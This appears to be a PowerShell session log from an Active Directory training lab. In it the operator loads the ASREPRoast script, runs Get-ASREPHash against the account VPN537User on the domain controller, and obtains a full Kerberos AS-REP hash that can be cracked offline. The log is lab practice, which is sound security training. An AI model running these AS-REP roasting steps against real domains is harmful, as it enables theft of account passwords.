 PS C:\ad\Tools> unzip .\ASREPRoast-master.zip .
unzip : The term 'unzip' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ unzip .\ASREPRoast-master.zip .
+ ~~~~~
    + CategoryInfo          : ObjectNotFound: (unzip:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException
PS C:\ad\Tools> cd .\ASREPRoast-master\
PS C:\ad\Tools\ASREPRoast-master> ls
    Directory: C:\ad\Tools\ASREPRoast-master
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
------        4/26/2017   4:24 PM         681955 ASREPRoast.ps1
------        4/26/2017   4:24 PM           8837 krb5_asrep_fmt_plug.c
------        4/26/2017   4:24 PM           1514 LICENSE
------        4/26/2017   4:24 PM           1116 LICENSE_Bouncy_Castles
------        4/26/2017   4:24 PM           1210 README.md
------        4/26/2017   4:24 PM           5658 tgscrack.go
PS C:\ad\Tools\ASREPRoast-master> . .\ASREPRoast.ps1
PS C:\ad\Tools\ASREPRoast-master> Get-ASREPHash -UserName VPN537User -verbose
VERBOSE: [Get-ASREPHash] DC server IP '172.16.2.1' resolved from current domain
VERBOSE: [Get-ASREPHash] Bytes sent to '172.16.2.1': 196
VERBOSE: [Get-ASREPHash] Bytes received from '172.16.2.1': 1498
$krb5asrep$VPN537User@dollarcorp.moneycorp.local:f619b0158a2a75a1ebd53f852278bfb4$9f8742178c443d082cce41d556c7340510d5ee93e37c0a05c61fdeaea2880c0918d4fec5a7ed42c9881afca55243b2e8e602564c385368d74be767b38e763ad395f2b299076ee
4647e1a82af8db3bcbce622fea6835e739ff1b8c0e47b738a5f7df4ee60d3287f7b265553790ca42bcc1244b425ec393e7ae6a586a41ac0feacd54d321a81655c79f7e706ba6df57c54ce000c14d6369905331ec7b6c686fa33f8a550edeb2a0f8cf1a4a14adbfbb5e671bfecab3d1